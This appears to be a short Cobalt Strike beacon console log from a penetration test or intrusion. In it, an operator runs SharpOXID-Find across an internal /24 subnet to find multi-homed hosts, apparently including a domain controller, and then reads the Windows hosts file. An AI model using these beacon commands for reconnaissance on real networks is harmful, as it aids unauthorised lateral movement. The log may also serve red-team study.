 [+] =========== SharpOXID-Find (OXID 探测) ==========
[*] Tasked beacon to run .NET program: SharpOXID-Find.exe -c 192.168.1.1/24
[+] host called home, sent: 114765 bytes
[+] received output:
[+] ip range 192.168.1.1 - 192.168.1.254
[+] received output:
[*] Retrieving network interfaces of  192.168.1.10
  [>] Address: DCX
[*] Retrieving network interfaces of  192.168.1.2
  [>] Address: X8
  [>] Address: 192.168.1.2
  [>] Address: 172.16.186.33
[+] =========== 查看 Hosts 文件 ==========
[*] Tasked beacon to run: type C:\Windows\System32\drivers\etc\hosts
[+] host called home, sent: 73 bytes
[+] received output:
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.